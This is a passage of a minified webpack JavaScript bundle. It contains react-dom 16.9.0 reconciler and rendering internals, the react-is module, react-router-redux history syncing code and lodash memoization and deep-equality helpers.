ku(e){if(0!=(48&Ua))throw a(Error(331));var t=Ua;for(Ua|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:Ta(128,0,n),Ta(0,64,n)}}catch(t){if(null===e)throw a(Error(330));Pu(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Ua=t,yo(),!0}function Cu(e,t,n){Do(e,t=Ia(e,t=xa(n,t),1073741823)),null!==(e=pu(e,1073741823))&&du(e,99,1073741823)}function Pu(e,t){if(3===e.tag)Cu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Cu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ja||!Ja.has(r))){Do(n,e=Da(n,e=xa(t,e),1073741823)),null!==(n=pu(n,1073741823))&&du(n,99,1073741823);break}}n=n.return}}function ju(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Ba===e&&Va===n?3===Ha||2===Ha&&1073741823===qa&&co()-Qa<500?bu(e,Va):Ga=!0:e.lastPendingTime<n||(0!==(t=e.pingTime)&&t<n||(e.pingTime=n,e.finishedExpirationTime===n&&(e.finishedExpirationTime=0,e.finishedWork=null),du(e,t=bo(t=lu(),n),n)))}function Au(e,t){var n=e.stateNode;null!==n&&n.delete(t),n=bo(n=lu(),t=su(n,e,null)),null!==(e=pu(e,t))&&du(e,n,t)}var Mu=void 0;Mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||Dr.current)ta=!0;else if(r<n){switch(ta=!1,t.tag){case 3:ca(t),Ji();break;case 5:if(ci(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:zr(t.type)&&Hr(t);break;case 4:li(t,t.stateNode.containerInfo);break;case 10:To(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?pa(e,t,n):(Nr(pi,1&pi.current),null!==(t=va(e,t,n))?t.sibling:null);Nr(pi,1&pi.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return ha(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),Nr(pi,pi.current),!r)return null}return va(e,t,n)}}else ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=Fr(t,Ir.current),Po(t,n),o=ji(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Ai(),zr(r)){var i=!0;Hr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&qo(t,r,u,e),o.updater=$o,t.stateNode=o,o._reactInternalFiber=t,Yo(t,r,e,n),t=sa(null,t,r,!0,i,n)}else t.tag=0,na(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=o,i=t.tag=function(e){if("function"==typeof e)return Lu(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===at)return 14}return 2}(o),e=_o(o,e),i){case 0:t=ua(null,t,o,e,n);break;case 1:t=la(null,t,o,e,n);break;case 11:t=ra(null,t,o,e,n);break;case 14:t=oa(null,t,o,_o(o.type,e),r,n);break;default:throw a(Error(306),o,"")}return t;case 0:return r=t.type,o=t.pendingProps,ua(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 1:return r=t.type,o=t.pendingProps,la(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 3:if(ca(t),null===(r=t.updateQueue))throw a(Error(282));return o=null!==(o=t.memoizedState)?o.element:null,Uo(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(Ji(),t=va(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&($i=Pr(t.stateNode.containerInfo.firstChild),qi=t,o=Ki=!0),o?(t.effectTag|=2,t.child=ni(t,null,r,n)):(na(e,t,r,n),Ji()),t=t.child),t;case 5:return ci(t),null===e&&Yi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Tr(r,o)?u=null:null!==i&&Tr(r,i)&&(t.effectTag|=16),aa(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(na(e,t,u,n),t=t.child),t;case 6:return null===e&&Yi(t),null;case 13:return pa(e,t,n);case 4:return li(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=ti(t,null,r,n):na(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,ra(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 7:return na(e,t,t.pendingProps,n),t.child;case 8:case 12:return na(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,To(t,i=o.value),null!==u){var l=u.value;if(0===(i=tn(l,i)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,i):1073741823))){if(u.children===o.children&&!Dr.current){t=va(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.dependencies;if(null!==s){u=l.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&i)){1===l.tag&&((c=Ro(n,null)).tag=2,Do(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),Co(l.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}na(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(i=t.pendingProps).children,Po(t,n),r=r(o=jo(o,i.unstable_observedBits)),t.effectTag|=1,na(e,t,r,n),t.child;case 14:return i=_o(o=t.type,t.pendingProps),oa(e,t,o,i=_o(o.type,i),r,n);case 15:return ia(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:_o(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,zr(r)?(e=!0,Hr(t)):e=!1,Po(t,n),Go(t,r,o),Yo(t,r,o,n),sa(null,t,r,!0,e,n);case 19:return ha(e,t,n)}throw a(Error(156))};var Nu=null,Ru=null;function Iu(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Du(e,t,n,r){return new Iu(e,t,n,r)}function Lu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Fu(e,t){var n=e.alternate;return null===n?((n=Du(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function zu(e,t,n,r,o,i){var u=2;if(r=e,"function"==typeof e)Lu(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Xe:return Uu(n.children,o,i,t);case nt:u=8,o|=7;break;case Ze:u=8,o|=1;break;case Je:return(e=Du(12,n,t,8|o)).elementType=Je,e.type=Je,e.expirationTime=i,e;case ot:return(e=Du(13,n,t,o)).type=ot,e.elementType=ot,e.expirationTime=i,e;case it:return(e=Du(19,n,t,o)).elementType=it,e.expirationTime=i,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case et:u=10;break e;case tt:u=9;break e;case rt:u=11;break e;case at:u=14;break e;case ut:u=16,r=null;break e}throw a(Error(130),null==e?e:typeof e,"")}return(t=Du(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=i,t}function Uu(e,t,n,r){return(e=Du(7,e,r,t)).expirationTime=n,e}function Bu(e,t,n){return(e=Du(6,e,null,t)).expirationTime=n,e}function Wu(e,t,n){return(t=Du(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Vu(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=this.firstBatch=null,this.pingTime=this.lastPendingTime=this.firstPendingTime=this.callbackExpirationTime=0}function Hu(e,t,n){return e=new Vu(e,t,n),t=Du(3,null,null,2===t?7:1===t?3:0),e.current=t,t.stateNode=e}function qu(e,t,n,r,o,i){var u=t.current;e:if(n){t:{if(2!==an(n=n._reactInternalFiber)||1!==n.tag)throw a(Error(170));var l=n;do{switch(l.tag){case 3:l=l.stateNode.context;break t;case 1:if(zr(l.type)){l=l.stateNode.__reactInternalMemoizedMergedChildContext;break t}}l=l.return}while(null!==l);throw a(Error(171))}if(1===n.tag){var s=n.type;if(zr(s)){n=Vr(n,s,l);break e}}n=l}else n=Rr;return null===t.context?t.context=n:t.pendingContext=n,t=i,(o=Ro(r,o)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),Do(u,o),fu(u,r),r}function $u(e,t,n,r){var o=t.current,i=lu(),a=Vo.suspense;return qu(e,t,n,o=su(i,o,a),a,r)}function Ku(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Gu(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ye,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Qu(e){var t=1073741821-25*(1+((1073741821-lu()+500)/25|0));t<=cu&&--t,this._expirationTime=cu=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Yu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function Xu(e,t,n){this._internalRoot=Hu(e,t,n)}function Zu(e,t){this._internalRoot=Hu(e,2,t)}function Ju(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function el(e,t,n,r,o){var i=n._reactRootContainer,a=void 0;if(i){if(a=i._internalRoot,"function"==typeof o){var u=o;o=function(){var e=Ku(a);u.call(e)}}$u(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new Xu(e,0,t)}(n,r),a=i._internalRoot,"function"==typeof o){var l=o;o=function(){var e=Ku(a);l.call(e)}}gu((function(){$u(t,a,e,o)}))}return Ku(a)}function tl(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Ju(t))throw a(Error(200));return Gu(e,t,null,n)}ke=function(e,t,n){switch(t){case"input":if(Ot(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=z(r);if(!o)throw a(Error(90));qe(r),Ot(r,o)}}}break;case"textarea":ir(e,n);break;case"select":null!=(t=n.value)&&nr(e,!!n.multiple,t,!1)}},Qu.prototype.render=function(e){if(!this._defer)throw a(Error(250));this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Yu;return qu(e,t,null,n,null,r._onCommit),r},Qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(!this._defer||null===t)throw a(Error(251));if(this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;if(null===r)throw a(Error(251));r._next=o._next,this._next=t,e.firstBatch=this}if(this._defer=!1,t=n,0!=(48&Ua))throw a(Error(253));mo(_u.bind(null,e,t)),yo(),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Yu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Yu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];if("function"!=typeof n)throw a(Error(191),n);n()}}},Zu.prototype.render=Xu.prototype.render=function(e,t){var n=this._internalRoot,r=new Yu;return null!==(t=void 0===t?null:t)&&r.then(t),$u(e,n,null,r._onCommit),r},Zu.prototype.unmount=Xu.prototype.unmount=function(e){var t=this._internalRoot,n=new Yu;return null!==(e=void 0===e?null:e)&&n.then(e),$u(null,t,null,n._onCommit),n},Zu.prototype.createBatch=function(){var e=new Qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Ne=mu,Re=yu,Ie=vu,De=function(e,t){var n=Ua;Ua|=2;try{return e(t)}finally{0===(Ua=n)&&yo()}};var nl,rl,ol={createPortal:tl,findDOMNode:function(e){if(null==e)e=null;else if(1!==e.nodeType){var t=e._reactInternalFiber;if(void 0===t){if("function"==typeof e.render)throw a(Error(188));throw a(Error(268),Object.keys(e))}e=null===(e=ln(t))?null:e.stateNode}return e},hydrate:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!0,n)},render:function(e,t,n){if(!Ju(t))throw a(Error(200));return el(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){if(!Ju(n))throw a(Error(200));if(null==e||void 0===e._reactInternalFiber)throw a(Error(38));return el(e,t,n,!1,r)},unmountComponentAtNode:function(e){if(!Ju(e))throw a(Error(40));return!!e._reactRootContainer&&(gu((function(){el(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return tl.apply(void 0,arguments)},unstable_batchedUpdates:mu,unstable_interactiveUpdates:function(e,t,n,r){return vu(),yu(e,t,n,r)},unstable_discreteUpdates:yu,unstable_flushDiscreteUpdates:vu,flushSync:function(e,t){if(0!=(48&Ua))throw a(Error(187));var n=Ua;Ua|=1;try{return ho(99,e.bind(null,t))}finally{Ua=n,yo()}},unstable_createRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Zu(e,null!=t&&!0===t.hydrate)},unstable_createSyncRoot:function(e,t){if(!Ju(e))throw a(Error(299),"unstable_createRoot");return new Xu(e,1,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=Ua;Ua|=1;try{ho(99,e)}finally{0===(Ua=t)&&yo()}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[L,F,z,A.injectEventPluginsByName,p,q,function(e){k(e,H)},Ae,Me,zn,j,Tu,{current:!1}]}};rl=(nl={findFiberByHostInstance:D,bundleType:0,version:"16.9.0",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Nu=function(e){try{t.onCommitFiberRoot(n,e,void 0,64==(64&e.current.effectTag))}catch(e){}},Ru=function(e){try{t.onCommitFiberUnmount(n,e)}catch(e){}}}catch(e){}}(o({},nl,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=ln(e))?null:e.stateNode},findFiberByHostInstance:function(e){return rl?rl(e):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}));var il={default:ol},al=il&&ol||il;e.exports=al.default||al},,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},,,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=n.selectLocationState,u=void 0===a?i:a,l=n.adjustUrlOnReplay,s=void 0===l||l;if(void 0===u(t.getState()))throw new Error("Expected the routing state to be available either as `state.routing` or as the custom expression you can specify as `selectLocationState` in the `syncHistoryWithStore()` options. Ensure you have added the `routerReducer` to your store's reducers via `combineReducers` or whatever method you use to isolate your reducers.");var c=void 0,f=void 0,p=void 0,d=void 0,h=void 0,v=function(e){return u(t.getState()).locationBeforeTransitions||(e?c:void 0)};if(c=v(),s){var m=function(){var t=v(!0);h!==t&&c!==t&&(f=!0,h=t,e.transitionTo(r({},t,{action:"PUSH"})),f=!1)};p=t.subscribe(m),m()}var y=function(e){f||(h=e,!c&&(c=e,v())||t.dispatch({type:o.LOCATION_CHANGE,payload:e}))};d=e.listen(y),e.getCurrentLocation&&y(e.getCurrentLocation());return r({},e,{listen:function(n){var r=v(!0),o=!1,i=t.subscribe((function(){var e=v(!0);e!==r&&(r=e,o||n(r))}));return e.getCurrentLocation||n(r),function(){o=!0,i()}},unsubscribe:function(){s&&p(),d()}})};var o=n(794),i=function(e){return e.routing}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){return function(t){return function(n){if(n.type!==r.CALL_HISTORY_METHOD)return t(n);var o=n.payload,i=o.method,a=o.args;e[i].apply(e,function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(a))}}}};var r=n(795)},function(e,t,n){var r=n(525),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var o=a.call(e);return r&&(t?e[u]=n:delete e[u]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t,n){var r=n(1182);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){var r=n(691);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},function(e,t,n){var r=n(1184),o=n(592),i=n(692);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(e,t,n){var r=n(1185),o=n(1190),i=n(1191),a=n(1192),u=n(1193);function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}l.prototype.clear=r,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=a,l.prototype.set=u,e.exports=l},function(e,t,n){var r=n(591);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(e,t,n){var r=n(145),o=n(1187),i=n(124),a=n(798),u=/^\[object .+?Constructor\]$/,l=Function.prototype,s=Object.prototype,c=l.toString,f=s.hasOwnProperty,p=RegExp("^"+c.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!i(e)||o(e))&&(r(e)?p:u).test(a(e))}},function(e,t,n){var r,o=n(1188),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!i&&i in e}},function(e,t,n){var r=n(191)["__core-js_shared__"];e.exports=r},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(t,e)?t[e]:void 0}},function(e,t,n){var r=n(591),o=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:o.call(t,e)}},function(e,t,n){var r=n(591);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){var r=n(593),o=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0)&&(n==t.length-1?t.pop():o.call(t,n,1),--this.size,!0)}},function(e,t,n){var r=n(593);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},function(e,t,n){var r=n(593);e.exports=function(e){return r(this.__data__,e)>-1}},function(e,t,n){var r=n(593);e.exports=function(e,t){var n=this.__data__,o=r(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this}},function(e,t,n){var r=n(595);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).get(e)}},function(e,t,n){var r=n(595);e.exports=function(e){return r(this,e).has(e)}},function(e,t,n){var r=n(595);e.exports=function(e,t){var n=r(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(172),o=n(357),i=n(373);e.exports=function(e){return function(t,n,a){var u=Object(t);if(!o(t)){var l=r(n,3);t=i(t),n=function(e){return l(u[e],e,u)}}var s=e(t,n,a);return s>-1?u[l?t[s]:s]:void 0}}},function(e,t,n){var r=n(1241),o=n(1261),i=n(825);e.exports=function(e){var t=o(e);return 1==t.length&&t[0][2]?i(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},function(e,t,n){var r=n(698),o=n(811);e.exports=function(e,t,n,i){var a=n.length,u=a,l=!i;if(null==e)return!u;for(e=Object(e);a--;){var s=n[a];if(l&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++a<u;){var c=(s=n[a])[0],f=e[c],p=s[1];if(l&&s[2]){if(void 0===f&&!(c in e))return!1}else{var d=new r;if(i)var h=i(f,p,c,e,t,d);if(!(void 0===h?o(p,f,3,i,d):h))return!1}}return!0}},function(e,t,n){var r=n(592);e.exports=function(){this.__data__=new r,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,n){var r=n(592),o=n(692),i=n(691);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([e,t]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(e,t),this.size=n.size,this}},function(e,t,n){var r=n(698),o=n(812),i=n(1251),a=n(1253),u=n(561),l=n(128),s=n(702),c=n(819),f="[object Object]",p=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,d,h,v){var m=l(e),y=l(t),g=m?"[object Array]":u(e),b=y?"[object Array]":u(t),_=(g="[object Arguments]"==g?f:g)==f,w=(b="[object Arguments]"==b?f:b)==f,x=g==b;if(x&&s(e)){if(!s(t))return!1;m=!0,_=!1}if(x&&!_)return v||(v=new r),m||c(e)?o(e,t,n,d,h,v):i(e,t,g,n,d,h,v);if(!(1&n)){var E=_&&p.call(e,"__wrapped__"),S=w&&p.call(t,"__wrapped__");if(E||S){var O=E?e.value():e,T=S?t.value():t;return v||(v=new r),h(O,T,n,d,v)}}return!!x&&(v||(v=new r),a(e,t,n,d,h,v))}},function(e,t){e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},function(e,t,n){var r=n(525),o=n(813),i=n(594),a=n(812),u=n(1252),l=n(699),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,f,p){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!f(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var d=u;case"[object Set]":var h=1&r;if(d||(d=l),e.size!=t.size&&!h)return!1;var v=p.get(e);if(v)return v==t;r|=2,p.set(e,t);var m=a(d(e),d(t),r,s,f,p);return p.delete(e),m;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},function(e,t,n){var r=n(814),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,i,a,u){var l=1&n,s=r(e),c=s.length;if(c!=r(t).length&&!l)return!1;for(var f=c;f--;){var p=s[f];if(!(l?p in t:o.call(t,p)))return!1}var d=u.get(e),h=u.get(t);if(d&&h)return d==t&&h==e;var v=!0;u.set(e,t),u.set(t,e);for(var m=l;++f<c;){var 